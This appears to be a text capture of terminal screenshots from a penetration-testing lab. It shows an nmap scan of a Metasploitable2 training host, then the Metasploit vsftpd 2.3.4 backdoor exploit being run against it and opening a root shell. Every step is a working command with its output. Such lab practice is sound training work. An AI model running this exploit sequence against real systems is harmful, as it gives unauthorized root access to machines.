 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 192.168.11.112
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-12 10:16 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-ser
Nmap scan report for 192.168.11.112
Host is up (0.00026s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE      VERSION
21/tcp   open  ftp          vsftpd 2.3.4
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.11.111
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp   open  ssh          OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp   open  telnet?
25/tcp   open  smtp?
|_smtp-commands: Couldn't establish connection on port 25
53/tcp   open  domain       ISC BIND 9.4.2
| dns-nsid:
|_  bind.version: 9.4.2
80/tcp   open  http         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind      2 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2            111/tcp   rpcbind
|   100000  2            111/udp   rpcbind
|   100003  2,3,4       2049/tcp   nfs
|   100003  2,3,4       2049/udp   nfs
|   100005  1,2,3      46615/udp   mountd
|   100005  1,2,3      51366/tcp   mountd
|   100021  1,3,4      35931/udp   nlockmgr
|   100021  1,3,4      36269/tcp   nlockmgr
|   100024  1          36696/udp   status
|_  100024  1          40068/tcp   status
139/tcp  open  netbios-ssn  Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn  Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp  open  exec?
513/tcp  open  login?
514/tcp  open  shell?
kali@kali: ~
File Actions Edit View Help
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 De
nial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 B
ackdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsf
tpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.11.112:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.112:21 - USER: 331 Please specify the password.
[+] 192.168.11.112:21 - Backdoor service has been spawned, handling...
[+] 192.168.11.112:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.11.111:45485 -> 192.168.11.112:6200) at 2024-04-12
10:18:46 -0400
whoami
root